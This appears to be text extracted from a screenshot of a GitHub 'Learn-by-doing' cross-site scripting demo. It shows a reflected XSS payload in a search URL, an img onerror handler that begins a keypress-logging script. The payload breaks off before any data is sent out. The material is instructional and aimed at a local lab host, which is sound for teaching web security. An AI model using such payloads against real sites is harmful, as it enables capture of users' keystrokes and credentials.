 GitHub - Learn-by-doing/
Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS)
192.168.2.5:3000/?q=<img src%3D"does-not-exist" onerror%3D"var timeout%3B var buffer %3D
Search
Your search query:
<img src="does-not-exist" onerror="var timeout; var buffer = ''; document.querySelector('body').addEventListener('keypress', function(event) { if (event.which !== 0) {
Result #1
Result #2
Result #3